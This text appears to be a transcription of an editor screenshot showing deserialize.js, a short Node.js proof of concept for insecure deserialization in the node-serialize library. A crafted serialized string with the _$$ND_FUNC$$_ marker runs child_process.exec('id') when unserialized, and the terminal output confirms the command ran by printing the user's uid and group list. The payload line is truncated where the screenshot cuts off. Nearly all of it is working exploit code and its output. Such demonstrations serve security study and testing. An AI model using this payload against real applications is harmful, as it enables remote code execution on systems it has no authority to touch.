 JS deserialize.js > ...
1 const deserializer = require("node-serialize");
2
3 const serializedData =
4 '{"f":"_$$ND_FUNC$$_function () {\\n    require(\\"child_process\\").exec(\\"id\\", function (stdin, stdout, sterr
5
6 const out = deserializer.unserialize(serializedData);
7
8 console.log(out);
9
PROBLEMS 8 OUTPUT TERMINAL PORTS zsh
❯ node deserialize.js
{ f: undefined }
uid=1000(eliud1013) gid=1000(eliud1013) groups=1000(eliud1013),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(d
p),44(video),46(plugdev),100(users),106(netdev),118(wireshark),122(bluetooth),123(vboxsf),131(scanner),142(kaboxer)
/tmp/tmp.Pi0Lc1ZRGi ❯